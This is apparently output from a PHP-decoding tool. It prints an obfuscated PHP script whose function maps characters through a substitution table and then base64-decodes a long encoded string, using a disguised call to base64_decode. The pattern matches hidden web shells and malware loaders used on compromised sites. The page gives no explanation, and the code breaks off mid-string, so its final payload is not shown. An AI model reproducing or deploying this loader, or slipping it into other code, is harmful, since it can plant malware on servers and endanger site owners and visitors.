
Decoded Output
download
<?php 
$gafvgzu = 1097; 
function wmzzcob($balxkariqb, $udisz) { 
    $ndkxvbu = ''; 
    for ($i = 0;$i < strlen($balxkariqb);$i++) { 
        $ndkxvbu.= isset($udisz[$balxkariqb[$i]]) ? $udisz[$balxkariqb[$i]] : $balxkariqb[$i]; 
    } 
    $ycfzfcms = "base" . "64_decode"; 
    return $ycfzfcms($ndkxvbu); 
} 
$odtrcime = 'RgtmTG7rsCRvVhGkaH7kChWOskan34BG14pjXpD5RgtmTG7rsCRvVhWOs67taoVOao0oIF9p' . '51n8FE2jxHtZahGD5FeyiCJZsCJtiqGDTY7mCqPjxYdoIF9p51n8FE2rsCPZegtysG7nTY6jeFQp51n8FQD5TYivTC' . '8rsCRvVM71PGVYPG3j5RD5LpD5FAPZdDGAGEGAYkeRAM2ZdDG0PNee3fDQ3NSNXk98FQEEC68MdtsMdtnodEG816PMCDM4P' . 'M3oCA973F3W0lam0FwpIl4NXpD5FYtH5FMtxC2DLAQEC68MdtsMdtnoA' . 'MPddM7iCDsUdte2dEPMPM7g163oCAEjfRvVLpD5FREEC68MdtsMdtnoAMPddM7iCDsUdte2dE' . 'PMPM7g163oCA973F3W0lam0FwpIl4NXpD5FCD8FoD8FHtH5gtrahGD5FPZPEt0PG0j5RD5Lp' . 'D5FYsOaHGJihQvVM7gAdWMdk2Jak9EThGB3fD+3FPHTYWt5RD5FCn8FQEVTYiv3C8Dao' . '2OakQEsHtnsGnoxHMysAeeIF9NIHjpsk3j5RD5FRtbfRvVFREEsHtnsYBJxYdQUA2JxcPtat7yiY8kxq0vVgsjx' . 'gGxVhBJxYdoCAEbfRvVFREEsHtnsYBJxYdQUA2meY6ZxYMlaH7r5FPHTYWtxHMysAEbfRvVFREEsHtnsYBJxYdQUA2wxoGyCh' . '6JiqVOakQEsHtnsYBJxYdjXpD5FREVVM7gAdWMd6nEThGBCGnNxHMysAVe3fDQVgs' . 'jxgGmiY6tXpD5FRt7fRvVZRD5ZRD5FRD5soGmiqPjxhwQiqGreg7yCq8DaHtpCqP' . 'Jsq0vVcPtLcRjfRjbfRvQ3F9QVcPtLcRQUA2recVjaM7DiYer5FPDsCJDIF9' . 'oUg4+VkEbfRvQ3F9QVcPtLcRQUA2recVZaHGpxgMlsAQNUg4QTcVtsl6a3N3n3FVx3F3n3FPDsCJD51n8FN9Q3F9EegGw' . 'eF973c8Dat7ksC2niY8t5F3SIh4+3NpQ3N3n3FPDsCJD51n8FN9Q3F9EegGweF973c8Dat7ksC2niY8t5FVa3lwNIF9N3' . 'MDQ3NpQVcPtLcRjXpD53F9Q3cVtecGkxN9EegGwefn8FoD8FHs6xH8DTY7m3gtrChtp5FPrec3j3cn8FN9QaHGDeCV' . 'm3c2ksYeZxYMDihQv3N7L5MnWI1teZMnWI1teYr9yXG6S0GnpI1teYr9yXG6S0tnpI1' . 'PeYr9yXG6S0lGx0FD6CAEvCFwvYr9yXG6SYr4yXG6x0FDBCCpWYr9yXG6x0FDBCCpkYr9y8M6x0FDBCCpk8GnpI1Ge5Atb' . '0qDEIk3nVc8DaNEbfRj7fRjHeYBlegtOxN2HaH7yChJOaqRvVg8OxoPtxoRjfRjbfRvQ3F9' . 'QVgJOaqRQUA2paHGoCqVtagWJihdvVk7L5ceqeqWHec9jCFwOTAanVkanRFPZdDGAGEG' . 'AYke3GMPRCDJUd6RoCAEbfRvQ3F9QTYiQ5gtrChtp5FPvxq8D5AE8FN9' . 'Q3F2bfRvQ3F9Q3F9Q3cVtecGkxN9Eih7megGmefn8FN9Q3F27fRvQ3F9QfRvQ3F9QVcPOThGmak' . '973gGwagWOsgdv3E9NIF9Eih7megGmeFEbfRvQ3F9QVg8OxoPtxoRQUA9Eeg7zsYBrYr2e3FwQ3E9N3FwQVgJOaqRQIN9NUN3b' . 'fRvQ3F9QaHGDeCVm3FPlxhBDsYBDXpD5ZRD5soGmiqPjxhwQiYWDs' . 'CVZxYMlaH7r5FPlxhBDsYBD5RD5LpD53F9Q3c2ksYeZxYMDihJZiYWn5FalLkQm5Nt736GjVkpQVg8OxoP' . 'txoRn3FPyiCPlTgGr51n8FN9Q3F2Hxq3vVgEQUA9pXk9ETA9S3' . 'g8OeYBD5FPyiCPlTgGrYrMe51nQVgEz5kE8FN9Q3F2bfRvQ3F9Q' . '3F9Q3FPmak973gGwagWOsgdv3opNIF9ExYMDihJta6nWCGnETGDjXpD53F9Q3F9Q3F9Eir3QUA2l' . 'xqGmeFQExo0jXpD53F9Q3F9Q3F9EaHMmsF973cVJxHRv0FpQ5FPl0N9y3f4j51n8FN9Q3F9Q3F9QVg8OxoPtxoR' . 'QUA2recVZaHGpxgMlsAQNLk3mVg6Jeg8vsC8x0G6xVgteINV73NpQVgBrYkPkiYBECApQVg8OxoPtxoRjXpD53F9Q3' . 'cD8FN9Q3F2ksCP6aHwQVg8OxoPtxoRbfRj7fRv8FHs6xH8DTY7m3cJmeY6ZxYMlaH7r5' . 'FPlxhBDsYBD5RD5LpD53F9Q3c2ksYeZxYMDihJZiYWn5FalCMyXGd6aIAJxYrjETYejefje' . 'CAnjCMDlVkpQVg8OxoPtxoRn3FPyiCPlTgGr51n8FN9Q3F2Hxq3vVgEQUA9pXk9ETA9S3g8OeYBD5FPyiCPlTgG' . 'rYr2e51nQVgEz5kE8FN9Q3F2bfRvQ3F9Q3F9Q3FPmeYDQUA9ExYMDihJta6nWCGnE' . 'TGDbfRvQ3F9Q3F9Q3FPyTYwQUA2pxqav019n3FPmeYDQIA9W51n8' . 'FN9Q3F9Q3F9QVg6JLF973c2OekQW0FpQVgB6xAEQIA9WXpD53F9Q3F9Q3F9EaHMmsF973cVJxHRvVg6jxNpQVg' . '6JLFEbfRvQ3F9Q3F9Q3FPlxhBDsYBD3fDQaqPkCqVtagWJihdvVg6Jeg8vsC8x0M6xVgteI' . 'F9EaHMmsFpQVg8OxoPtxoRjXpD53F9Q3cD8FN9Q3F2ksCP6aHwQVg8OxoPtxoRbfRj7fRjHeYBlegtOxN2meY6ZxYMlaH7r5F' . 'PlxhBDsYBD5RD5LpD53F9Q3c2ksYeZxYMDihJZiYWn5FalCMyARdB4CFDvY6nKsgt' . 'oTCRKCGDz5Gpy5MyxXHPjshtDXt6e5ktaCA0oIF9Eih7megGmeFpQVg6Jeg8vsC0jXpD53F9Q3gsOaNQETA973f9b3FP' . 'j3fpQih76xoRvVg6Jeg8vsC8x0MDjXk9ETAnz5RD53F9Q3cn8FN9Q3F9Q3F9QVg6jxN973FPyiCPlTgGrYrMeYkPjC1n8FN9' . 'Q3F9Q3F9QVg6JLF973FPyiCPlTgGrYrVeYkPjC1n8FN9Q3F9Q3F9QVcVJxHRQUA2kiYBE5FPyTYwn3FPyiCQjX' . 'pD53F9Q3F9Q3F9Eih7megGmeF973c8Dat7ksC2niY8t5FPyiCPlTgGrYr2eYkPjCApQVcVJxHRn3FPlxhBDsYBD51n8' . 'FN9Q3F27fRvQ3F9QaHGDeCVm3FPlxhBDsYBDXpD5ZRD5fRjHeYBlegtOxN2HegGjxM7yiY8kxq0vVg8OxoPtxoRn3FPHegGjx' . 'FE8FonQ3F9QfRvQ3F9QaHGDeCVm3c8Dat7ksC2niY8t5FVxPtPMAdWe3NpQ' . 'VgsDsYtnIF9Eih7megGmeFEbfRj7fRjlxgMrak211GPRfRjbfRvQ3F9Qih7maqRQG' . 'EGAdDtU1N973Fa6Il3m019oXpD53F9Q3g8Oxo8D348A14iQUA9NCcVaxN3bfRvQ3F9Qih7' . 'maqRQP4GgRGG0GM711GPRC62UdtRQUA9k81n8FN9Q3F2lxhBreF2' . '8RGJZ14tXPG70PdBcG4QQUA9BX1QbfRvQ3F9Qih7maqRQP4GFGdeZ1Dsg3fDQ0fn8FN9Q3F2lxhBreF24PdVGP67f' . '14tM1tRQUA9WXpD53F9Q3g8Oxo8D34PMRtGcC68MdtsMdN973f3bfRvQ3F9Qih7maqRQP4G' . 'FGdeZRD7X1EGfG4tU1N973f0bfRvQ3F9Qih7maqRQP4GFGdeZ147C14GYPdpQUA9DXpD53F9Q3c26iHW' . 'jik9EGHGkahtOxN973Fa6Il3m019oXpD53F9Q3c26iHWjik9EdD6ddM7R1' . '6Vd3fDQ0ldbfRvQ3F9QacGNxgtl3FPfdEWg3fDQ3tWkCgwNXpD53F9Q3c26iHWjik9Esg7ZsgGN' . 'eYaQUA2rsYWHXlj4PdVGP67UPEibfRvQ3F9QacGNxgtl3FP4sYV6sh76ec26eF973FetihJOVrn8' . 'FN9Q3F2peYVnTY0QVgPOCqstao9QUA2HiYWrs1n8FN9Q3F2peYVnTY0QVMPjxYGOeCRQUA9r' . '0f9bfRvQ3F9QacGNxgtl3FPdTY6txgtyTCRQUA9r0f9bfRvQ3F9QacVOegGlegGE3FPrxCPpCh8OxHwbfRvQ' . '3F9QacVOegGlegGE3FPtaoVOaN973gMkaHMB59D53F9Q3F9Q3F9osCVkxq3o3fD+3FaoI9D53F9Q3F9Q3F9osgGDiYtnVk97U' . 'N9oVkp8FN9Q3F9Q3F9QVq8yec2Zih7EsAaQU1wQVkanfRvQ3F9Q3F9Q3FerxCPpCh8OsgGZsCQo3fD+3FaofRvQ3F9Q51n8FN9' . 'Q3F2paH7DsY8DsYRQVgJtxg7Zao2nLA973gB6xgpbfRvQ3F9QacVOegGlegGE3FP' . 'rsCVhsCVZihMpak973gB6xgpbfRvQ3F9QacVOegGlegGE3FPniC8DCqVtagWB3fDQVkabfRvQ3F9QacVOegGlegGE3gs6xH8DT' . 'Y7m3gGEsYV6skQEaqPkIF9ExgGhsYpQUA9p5RD53F9Q3cn8FN9Q3F9Q3F9QTYiQ5FPnsCstxF9+3FPDTgtrI1BEx67EsYV6skEQ' . 'LpD53F9Q3F9Q3F9Q3F9QaHGDeCVmXpD53F9Q3F9Q3F27fRvQ3F9Q3F9Q3gtH3FQJTYBZiCVkiCEvVcPvTC0yUEPtioG' . 'oxqGDacGDIF2JaoVJLAQosCVkxqVZxg7oVkpQVhJDxYpoIF9osY8vxkaj5A2JxHRQTC8ZihMnxgMNxgdvVcPvTC0' . 'yUEPtioGoxqGDacGD5AEQLpD53F9Q3F9Q3F9Q3F9QihMnxM76ahGkChs6xH0vVcPvTC0yUEPtioGoxqGDacGDIF9Ea' . 'qPkIF9EegJjakD+sg7ZsgGNeYajXpD53F9Q3F9Q3F9Q3F9QaHGDeCVmXpD53F9Q3F9Q3F27fRvQ3F9Q3F9Q3c8qTCPlTF9vV' . 'cPvTC0yUEPtioGoxqGDacGD5A2bfRvQ3F9Q3F9Q3F9Q3F2liC8t3FetaoVOat7nxhaoXQD53F9Q3F9Q' . '3F9Q3F9Q3F9Q3gGkaH7kChWOskQEaqPk51n8FN9Q3F9Q3F9Q3F9Q3F9Q3F2NaHGJTrn8FN9Q3F' . '9Q3F9Q3F9Q3g8JahdQVhJDxYpoXQD53F9Q3F9Q3F9Q3F9Q3F9Q3gGlTgSQTcPyxgGmegtDTYGr59D5' . '3F9Q3F9Q3F9Q3F9Q3F9Q3F9Q3F2paHGoCqVtagWJihdvVk7xCcVaxtDzIkan3FaoIF9EaqPk' . '5Ap8FN9Q3F9Q3F9Q3F9Q3F9Q3F9Q3F9QPdBdC6MG16PMdkp8FN9Q3F9Q3F9Q3F9' . 'Q3F9Q3F9Q3F9QV6GdPNDwVpD53F9Q3F9Q3F9Q3F9Q3F9Q3FE8FN9Q3F9Q3F9Q3F9Q3F9Q3F9m3F3Sio3+CgwNXpD53F' . '9Q3F9Q3F9Q3F9Q3F9Q3gVksYMzXpD53F9Q3F9Q3F9Q3F9QihMrsA9osY8vx' . 'kaKfRvQ3F9Q3F9Q3F9Q3F2EsYsJeYWDXQD53F9Q3F9Q3F9Q3F9Q3F9Q3FPrec3QUA2paHGoCqVtagWJihdvVkSvCcVaxoWa' . 'aoWaxNEOxC0oIF9NCgwNIF9EaqPk51n8FN9Q3F9Q3F9Q3F9Q3F9Q3F2tihJO3ge' . 'ysgMDsAQoYA6yIYRQAfjjXo0o5A9m3FVaeF3QIN2recVZaHGpx' . 'gMlsAQ8FN9Q3F9Q3F9Q3F9Q3F9Q3F9Q3F9Q3tWm3Np8FN9Q3F9Q3F9Q3F9Q3F9Q3F9Q3F9Q3tW' . 'm3F9Q3F9Q3F9Q3F9Q3F9Q3F9Q3MWD3F9Q3F9Q3F9Q3F9Q3F9Q3F9Q3Np8FN' . '9Q3F9Q3F9Q3F9Q3F9Q3F9Q3F9QecVjxAQEaqPk5RD53F9Q3F9Q3F9Q3F9Q3F9Q3FEm3tWm3ln8FN9Q3F' . '9Q3F9QZRD53F9Q3cD8FN9Q3F2peYVnTY0QsoGmiqPjxhwQih7mxHGleFQ' . 'ETg7reFpQVc2OaoRQUA2meYWnIF9EegtysY76eF973f0pIF9Exq2DTY7mak973gMkaHMB5FEjfRvQ3F9QLpD53F9Q3F9Q3' . 'F2regMDTY0QVc8DaHGJxY7zXpD53F9Q3F9Q3F2jsN9vTC8ZxoGnxFQEaqPksYMyxhnj5A2bfRvQ3F9Q3F9Q3F9Q3F9Eaq' . 'PksYMyxhnQUA2HeYBlegtOxt7tLgtrec0vVq8DaHGJxG7rxh8zsCPZihWjsYBDVkEbfRvQ3F9Q3F9Q3cD8FN9Q3F9Q3F' . '9QVcPvTC0yUo8te4GkaH7k5Fao51n8FN9Q3F9Q3F9QTYiQ5FPDT' . 'gtrI1BlxhBmsY8DsYRv5AEQLpD53F9Q3F9Q3F9Q3F9QVcPvTC0yUo8te4GkaH7k5Fe2xcVtiYPB3g8OxHBtiqPtsF2Dxk2J3c8t' . 'aostaNajXpD53F9Q3F9Q3F9Q3F9QaHGDeCVm3gsJxc8tXpD53F9Q3F9Q3F27fRvQ3F9Q3F9Q3gtH3FJtxC2DLAQEag7keF' . 'Ej3cn8FN9Q3F9Q3F9Q3F9Q3FPpxqVD3fDQahGnslvKP4GgRGG0GM711GPRC62UdtRbfRvQ3F9Q3' . 'F9Q3cD8FN9Q3F9Q3F9QVcPvTC0yUHGEsYV6skQ8FN9Q3F9Q3F9Q3F9Q3FVfxhBmsY8DTY7mXN2OagGmTYBo3cPO3FPvxq8DXNPpx' . 'qVDIF2DTY6txqGDUAPDTY6txqGDIF2OacPjxhBrUA3meHMkChGwag7keFQExq2' . 'DTY7makpQecV6sAEnfRvQ3F9Q3F9Q3F9Q3F2rsYWHXlj4PdVGP67f1DB' . 'XPd8dAd7XfRvQ3F9Q3F9Q3FEbfRvQ3F9Q3F9Q3FPtaoVmxk973f9bfRvQ3F' . '9Q3F9Q3FPtaoVrec3QUA9oVrn8FN9Q3F9Q3F9QTYiQ5FPrecVtiY6OTkEQ' . 'LpD53F9Q3F9Q3F9Q3F9QVc8OihyteM7lxhBDsCJD3fDQaqPksYMyCh8O' . 'xoPtLcPZiqVtiCPt5FPOacPjxhBr51n8FN9Q3F9Q3F9Q3F9Q3FPDTgtrI1BrxCPpCh8OxHwQUA29aqPksYMyCq8OihyteM7lxg' . 'ttxoRvfRvQ3F9Q3F9Q3F9Q3F9Q3F9QVgJOaqRQIN9NXN3QIN9Eag7keFp8FN9Q3F9Q3F9Q3F9Q3F9' . 'Q3F9EsCVkxHSnfRvQ3F9Q3F9Q3F9Q3F9Q3F9QVgGkao8DaNp8FN9Q3F' . '9Q3F9Q3F9Q3F9Q3F9EegtysY76eFp8FN9Q3F9Q3F9Q3F9Q3F9Q3F21GM' . 'VMRd6ZRDWVPdBdCD8U1EBMR6RnfRvQ3F9Q3F9Q3F9Q3F9Q3F9QVc8OihyteM7lxh' . 'BDsCJDfRvQ3F9Q3F9Q3F9Q3F9jXpD53F9Q3F9Q3F273gGnahdQLpD53F9Q3F9Q3F9Q3F9QVcPvTC0yUHGEsYV6skQ8FN9Q3' . 'F9Q3F9Q3F9Q3F9Q3F9NRh7mxHGlegtOxlvQaqPksYMyCq8OihyteM7lxgttxoRQxH7D3gMhiYtn' . 'iYVnsApQsHMnxgtmsk2NiY8z3cPO3gsrxh8zxq2txN3nfRvQ3F9Q3F9Q3F9Q3F9Q3F9' . 'QahGnslvKP4GFGdeZRD7X1EGfG4tU1QD53F9Q3F9Q3F9Q3F9Q51n8FN9Q3F9Q3F9Q3F9Q3FPD' . 'TgtrI1BrxCPpCh8OxHwQUA2Hah7lTh7psYwvfRvQ3F9Q3F9Q3F9Q3F9Q3F9QVgJOaqRnfRvQ3F' . '9Q3F9Q3F9Q3F9Q3F9QVc2OaoRnfRvQ3F9Q3F9Q3F9Q3F9Q3F9QVgGkaHBOI9D53F9Q3F9Q3F9Q3F9Q3F9Q3FPtaoVrec3n' . 'fRvQ3F9Q3F9Q3F9Q3F9Q3F9QVcPjxYGOeCR8FN9Q3F9Q3F9Q3F9Q3FEbfRvQ3F9Q' . '3F9Q3cD8FN9Q3F9Q3F9QTYiQ5FMja67ksC8OeCVlsAQEegJjakD+ah6DaM7lxhBm5AEQLpD53F9Q3F9' . 'Q3F9Q3F9QVcPvTC0yUo8te4GkaH7k59D53F9Q3F9Q3F9Q3F9Q3F9Q3FegiYtnsYRQegSQih7mxHG' . 'leF2Dxk2rsCVhsC3oI9D53F9Q3F9Q3F9Q3F9Q3F9Q3FPtaoVmxkp8FN9Q3F9Q3F9Q3F9Q3' . 'F9Q3F9EsCVkaqPkfRvQ3F9Q3F9Q3F9Q3F9jXpD53F9Q3F9Q3F9Q3F9QVcPvTC0yUHGEsYV6skQ8FN9Q3F9Q3F9Q3F9Q3F9Q3F' . '9odD6ddF2MdtVUdlvQVk9m3FPDTgtrI1BtaoVOatnosCVkxq3oCRD53F9Q3F9Q3F9Q3F9Q3F9Q3' . 'FwQ3lvQVgGkao8DaN9vVgGkaHBO5A3nfRvQ3F9Q3F9Q3F9Q3F9Q3F9QahGnslvKP4GFGdeZRDWVPdBdf' . 'RvQ3F9Q3F9Q3F9Q3F9jXpD53F9Q3F9Q3F9Q3F9QaHGDeCVm3gsJxc' . '8tXpD53F9Q3F9Q3F27fRvQ3F9Q3F9Q3FPDTgtrI1BtsgGNeYavVD8OxHBtiqPjxhwK3g7psYBtsFan3c8txgiKXE' . 'PMRtGcCD8U1EBMR6PV1DwjXpD53F9Q3F9Q3F2jsN9vaqGNaqPk' . '5M23dM7UdkpQ0FpQ0kEQ31DQV6eV1Naj3cn8FN9Q3F9Q3F9Q3F9Q3FPyiCQQUA2jxHtZshGD5Fey' . 'iCJZsCJtiqGDTY7mCqPjxYdo51n8FN9Q3F9Q3F9Q3F9Q3gtH3FQExYMw3F473f9QVNiQVcPjxYGOeCRQUN' . '9ExYMw5A2bfRvQ3F9Q3F9Q3F9Q3F9Q3F9QRc8teM7DTY6tChWjxYtD5FPDTY6txqGD51n8FN9Q' . '3F9Q3F9Q3F9Q3cD8FN9Q3F9Q3F9Q3F9Q3c8DaHGJxG7rsCPZegt' . 'ysY76eFQEegJjakD+ah6DaM7lxhBmIF9EegtysY76eFpQ0FEbfRv' . 'Q3F9Q3F9Q3cD8FN9Q3F9Q3F9QVgMmxH76xH8t3fDQVcPvTC0yUHeteM7nTYBtakQjXpD53' . 'F9Q3F9Q3F9EegJjakD+sYPtioGo5Fe1PGVYPG3QI1wQRDWVPdBdXN9o3FwQV' . 'gMmxH76xH8tIF2rsYWHXlj4PdVGP671PGVYPG3jXpD53F9Q3F9Q3F2ksCP6aHwQecV6s1n8FN9Q3F27fR